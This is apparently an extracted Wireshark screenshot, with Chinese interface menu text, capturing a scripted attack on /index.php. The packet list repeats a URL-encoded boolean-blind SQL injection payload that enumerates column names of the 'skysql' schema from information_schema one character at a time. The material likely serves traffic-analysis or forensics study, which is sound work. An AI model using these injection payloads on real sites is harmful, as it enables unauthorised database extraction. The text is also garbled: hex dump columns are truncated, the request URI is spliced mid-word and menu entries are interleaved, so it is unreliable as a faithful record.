 http.request.uri.path == "/index.php"
. Time Source Destination Protocol Length Info
95106 182.751318 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95116 182.755488 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95126 182.759859 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95136 182.764025 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95146 182.768215 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95156 182.772652 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95166 182.776912 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95176 182.781154 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95186 182.785545 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95196 182.789754 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95206 182.793968 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95216 182.798158 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95226 182.802387 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95236 182.806607 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95246 182.810874 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95256 182.815032 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n]
[GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /inde tr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23
Request URI Pat
展开子树(X) Shift+Right
展开全部(E) Ctrl+Right
收起全部(A) Ctrl+Left
应用为列
作为过滤器应用
准备过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节...
导出分组字节流(B)... Ctrl+H
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)...
转至链接的分组
选中(S)
非选中(N)
...与选中(A)
...或选中(O)
...与非选中(N)
...或非选中(R)
010 01 6e 00 00 40 00 4 . ]......
020 ad 86 d8 35 00 50 e H ..S/....
030 10 15 5b ab 00 00 0 . ..2.?...
040 a6 32 47 45 54 20 2
050 3f 69 64 3d 31 25 3
060 65 6c 65 63 74 25 3
070 62 73 74 72 28 28 7
080 4f 4c 55 4d 4e 5f 4
090 6d 25 32 30 69 6e 6
0a0 73 63 68 65 6d 61 2
0b0 30 77 68 65 72 65 2
0c0 63 68 65 6d 61 3d 2 7skysql%
0d0 32 37 25 32 30 6c 6 m it%203,1
0e0 29 2c 32 32 2c 31 2 ) )=97%23
0f0 48 54 54 50 2f 31 2 1 ..Host:
100 31 39 32 2e 31 36 3 . 173.134.
110 0a 43 6f 6e 6e 65 6 t ion: kee
120 70 2d 61 6c 69 76 6 . .Accept-
130 45 6e 63 6f 64 69 6 g : gzip,
140 64 65 66 6c 61 74 6 . .Accept:
150 20 2a 2f 2a 0d 0a 5 s er-Agent
160 3a 20 70 79 74 68 6 n -request